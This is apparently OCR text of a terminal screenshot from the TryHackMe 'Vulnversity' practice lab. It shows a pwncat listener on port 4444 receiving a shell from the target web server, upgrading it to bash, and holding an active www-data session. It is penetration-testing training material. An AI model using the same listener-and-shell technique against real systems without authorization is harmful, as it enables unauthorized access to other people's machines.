 1 2 3 4 10.14.32.26 9:15
root@0xDe4dBe3f: /home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity
File Actions Edit View Help
┌──(root㉿0×De4dBe3f)-[/home/…/TCMS/LinPrivEsc/THM/Vulnversity]
└─# pwncat-cs :4444
[09:09:05] Welcome to pwncat 🐈! __main__.py:164
[09:15:02] received connection from 10.10.195.189:57764 bind.py:84
[09:15:03] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash manager.py:957
[09:15:04] 10.10.195.189:57764: registered new host w/ db manager.py:957
(local) pwncat$ sessions
Active Sessions
ID │ User │ Host ID │ Platform │ Type │ Address
*0 │ www-data │ f5bfbf7f1fe033d5a3e6474e43051a2c │ linux │ Bind │ 10.10.195.189:57764
(local) pwncat$ back
(remote) www-data@vulnuniversity:/$ clea
Apache/2.4.18 (Ubuntu) Server at 10.10.195.189 Port 3333
[TCMS] 0:openvpn 1:zsh 2:zsh- 3:python3* "0×De4dBe3f" 09:15 28-Nov-22